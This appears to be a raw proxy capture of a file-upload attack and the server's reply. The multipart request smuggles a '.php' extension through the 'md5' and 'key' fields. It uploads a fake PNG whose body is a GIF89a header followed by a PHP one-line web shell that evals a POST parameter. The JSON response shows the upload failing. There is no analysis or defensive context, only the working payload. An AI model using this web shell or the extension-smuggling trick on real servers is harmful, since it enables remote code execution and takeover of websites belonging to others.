 请求
美化 Raw Hex \n
41
42 37
43 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
44 Content-Disposition: form-data; name="allowed_types"
45
46 jpg|jpeg|gif|png
47 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
48 Content-Disposition: form-data; name="token"
49
50 5fca023e7ec0e95508c227cd570ea1cb
51 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
52 Content-Disposition: form-data; name="md5"
53
54 56f3be22dafb4326a7344917e7b5.php
55 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
56 Content-Disposition: form-data; name="key"
57
58 56f3be22dafb4326/a7344917e7b5.php.png
59 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
60 Content-Disposition: form-data; name="file"; filename="2.png"
61 Content-Type: image/png
62
63 GIF89a
64 <?php eval($_POST['mima']);?>
65 ------WebKitFormBoundaryi2IM9grvNVA3pvLy--
66
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 30 May 2025 07:42:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8 Cache-Control: no-cache
9 Cache-Control: no-cache
10
11 {
"code":"ERROR",
"msg":"文件上传失败"
}